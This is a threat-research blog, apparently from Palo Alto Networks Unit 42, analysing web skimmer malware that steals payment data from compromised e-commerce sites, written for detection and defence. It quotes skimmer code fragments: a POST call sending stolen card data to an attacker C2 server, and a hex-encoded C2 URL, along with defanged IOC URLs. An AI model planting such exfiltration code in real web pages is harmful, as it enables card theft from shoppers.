Executive Summary

The formjacking attack has been one of the fastest-growing cyberattacks in recent years. As explained in our previous blog, “Anatomy of Formjacking Attacks,” the formjacking attack is easy to deploy but hard to detect. It has gained popularity among threat actors, especially against e-commerce websites. Between May and September 2020, we detected an average of 65,000 malicious HTML pages and 24,000 unique URLs compromised by formjacking attacks.

In this blog, we will take a closer look at the web skimmer attack, which is one of the most widely used formjacking attacks. We will present several web skimmer samples and provide an in-depth analysis of the attack vectors deployed during the attack. We hope this blog will help security researchers understand how web skimmer attacks happen in a real-life environment and develop effective detection and defense mechanisms.

Palo Alto Networks Next-Generation Firewall customers are protected from formjacking attacks via the WildFire and URL Filtering security subscriptions.

Victim Analysis

With WildFire, we detected 351,972 HTML pages that were compromised by skimmer malware from October 2019-October 2020. These samples belong to 6,684 unique domain names.



We derived the geographical locations for the domain names to generate a heat map as shown in Figure 1. This heat map indicates that the majority of the domain names are located in the United States. Also, the domain names have a wide geographic distribution across almost every continent, including Africa and Australia.



Figure 2 shows the top eight countries the domain names belong to. While the United States has a majority share, it is notable that all of the top countries have a populace with a relatively high socioeconomic status. This seems sensible since most of the skimmer attacks target e-commerce websites, which attract users with spending power.

Web Skimmer Family Analysis

In order to understand web skimmer attacks, we analyzed skimmer samples and determined that, although the skimmer HTML pages have different layouts and styles, they share similar JavaScript code. We were able to extract 10,764 unique malicious JavaScript snippets from the 351,972 HTML pages collected from October 2019-October 2020.



With the help of VirusTotal and automation tools, we were able to identify 63 different malware families based on their functionalities and features. Figure 3 shows the number of HTML samples associated with each skimmer family. Among all malware families, 19 are relatively popular, with more than 1,000 observed samples each, while the remaining 44 families were seen in only 3,612 pages combined.

From Figure 3, we can see that 27% of malicious web skimmer pages belong to the most popular skimmer family (family1 in Figure 3). Also, the top three families (family1, family2 and family3) can cover 65% of all web skimmer pages, considering that one page can belong to multiple skimmer families.

We found some pages with more than one malicious JavaScript embedded. For those pages, no evidence indicated different types of skimmers are intentionally used together. Rather, it is more likely that the pages were randomly compromised by different campaigns independent of each other.

Web Skimmer Case Study

From October 2019-October 2020, we observed the evolution of skimmer obfuscation techniques and command and control (C2) communication. Specifically, we determined that family7, shown in Figure 3 with a total number of 34,004 samples, is typical and representative of skimming attacks. In this section, we will do a deep dive into family7 to better understand how a skimmer operates. Multiple variants of web skimmer samples from family7 will be presented. We hope this can help security researchers understand the complexity and polymorphism of web skimmer attacks, especially in terms of the code structure and usage of obfuscation techniques.





Let’s start with the JavaScript code extracted from one of the most commonly seen skimmer samples in family7, as shown below in Example 1.

From the code, we can see that the payment information is stolen by the attackers, and then the data is sent to the C2 server (https://informaer[.]net/js/info_jquery.js) via a POST request. The related function is shown below.

| e294b002686cad2df01bb59e3e2299f3e:'https://informaer[.]net/js/info_jquery.js'

… http.open('POST',be20b6410993ea4c7a48767775856514b.e294b002686cad2df01bb59e3e2299f3e,true); |



The characteristics of JavaScript grammar allow the code to be presented in different ways. Even samples of code that are nearly identical to one another could be refined or rewritten into a completely different structure. In another variant shown below, sample 2, we see code from family7 presented:

Sample 1 has labeled function declarations to define JavaScript functions. In sample 2, the traditional way to define JavaScript functions is used. In order to detect and capture both of them using intrusion prevention system (IPS) signatures, patterns need to be written in a way that considers both ways of definition. Also, in this sample, the C2 server points to “https://cloudservice[.]tw/lib/jquery.php” to steal the sensitive information.



Obfuscation and polymorphism are also widely used in delivering malicious code. Many open-source tools, such as javascript-obfuscator and jfogs, can be utilized to make it easier to evade detection, rather than rewriting the malicious code. Below is another piece of code coming from the family7:

In this case, its C2 server URL is encoded in hexadecimal form.

| "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6F\x6E\x6C\x69\x6E\x65\x73\x74\x61\x74\x75\x73\x2E\x73\x69\x74\x65\x2F\x6A\x73\x2F\x73\x74\x61\x74\x75\x73\x2E\x6A\x73” |

By converting the hex strings into the decoded characters, we can find its C2 server pointing to "https://onlinestatus[.]site/js/status.js".

Other than the samples we’ve presented above, highly obfuscated malicious codes were also observed in family7. Though these samples have different code, the logic and main code flow are similar or even identical. Intruders seem to deploy different code in different compromised websites, which makes it less likely to be detected by IPS signatures with one single pattern.

Another fact worth mentioning here is that the URL of the C2 server is written as a variable in JavaScript, which is fairly easy for the attackers to modify. In our dataset, we determined that many other skimmer samples use the same code after decoding/de-obfuscation, yet point to different C2 servers.

Figure 4 shows all the extracted C2 servers and the usage statistics from family7.

![This breaks down how commonly web skimmer samples from family7 used different C2 servers. Results range from 21,122 instances of usage of "onlinestatus[.]site" to 157 instances of usage of "web-stat.me"](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/11/word-image-10.png)

Identifying all C2 servers is an impractical strategy because most malicious JavaScript samples are heavily obfuscated using complicated methods to which automation cannot be applied. Evolving codes and constantly changing IPs also make it difficult to collect all live C2 servers.

We also determined that some C2 servers are used in more than one family, providing us with strong evidence that these families could be maintained or operated by the same campaign. For example, "https://cloudservice[.]tw/lib/jquery.php" seen in the second sample above, also appears in another family (labelled as “other” in Figure 3):



Palo Alto Networks has developed an advanced detection module in WildFire that targets formjacking attacks. Figure 5 shows the monthly detection of malicious HTML pages and unique URLs in the past five months (May - Sept. 2020). On average, WildFire detected 65,000 malicious HTML pages (listed as “all hit”) and 24,000 unique URLs (listed as “unique url hit”) compromised by formjacking attacks. All detections automatically undergo additional analysis for verification. WildFire correctly identifies and detects formjacking attacks, while URL Filtering identifies those URLs as malicious and categorizes them accordingly.

Conclusion

A web skimmer is a popular formjacking attack to steal sensitive information by injecting malicious JavaScript code into compromised websites. In this blog, we analyzed 351,972 HTML pages infected by skimmer campaigns October 2019-October 2020 and found that skimmer malware is highly elusive and continuously evolving. Traces of web skimmer attacks are found across every corner of the world.

For security teams, comprehensive detection against skimmer malware is not an easy task. They have to keep alert and be aware of the latest techniques used by skimmer malware in order to develop dynamic detection strategies.

For website administrators, it is advisable to patch all systems, components and web plugins in their organization to minimize the likelihood of compromised systems. Also, conducting web content integrity checks on a regular basis is highly recommended. This can help detect and prevent web skimmer attacks.

For internet users, it is advisable to track online activities for abnormal use and unauthorized payments from online banking services. If you believe your credit card information was stolen as a result of a recent online purchase, you should contact your bank to freeze or replace your card immediately.

Palo Alto Networks Next-Generation Firewall customers are protected from formjacking attacks via the WildFire and URL Filtering security subscriptions.

IOC

| https://informaer[.]net/js/info_jquery.js

https://onlinestatus[.]site/js/status.js https://cloudservice[.]tw/lib/jquery.php |

Get updates from Unit 42

Get updates from Unit 42